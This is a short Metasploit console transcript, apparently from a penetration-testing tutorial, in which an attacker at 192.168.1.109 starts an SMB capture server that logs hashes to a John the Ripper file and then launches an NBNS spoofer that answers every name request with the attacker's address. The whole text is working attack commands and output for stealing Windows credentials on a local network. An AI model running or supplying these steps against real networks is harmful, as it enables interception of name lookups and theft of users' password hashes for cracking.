 msf > use auxiliary/server/capture/smb
msf auxiliary(server/capture/smb) > set srvhost 192.168.1.109
srvhost => 192.168.1.109
msf auxiliary(server/capture/smb) > set johnpwfile /root/Desktop/
johnpwfile => /root/Desktop/
msf auxiliary(server/capture/smb) > exploit
[*] Auxiliary module running as background job 0.
[*] Started service listener on 192.168.1.109:445
[*] Server started.
msf auxiliary(server/capture/smb) > use auxiliary/spoof/nbns/nbns_response
msf auxiliary(spoof/nbns/nbns_response) > set spoofip 192.168.1.109
spoofip => 192.168.1.109
msf auxiliary(spoof/nbns/nbns_response) > set interface eth0
interface => eth0
msf auxiliary(spoof/nbns/nbns_response) > exploit
[*] Auxiliary module running as background job 1.
[*] NBNS Spoofer started. Listening for NBNS requests with REGEX ".*" ...
msf auxiliary(spoof/nbns/nbns_response) >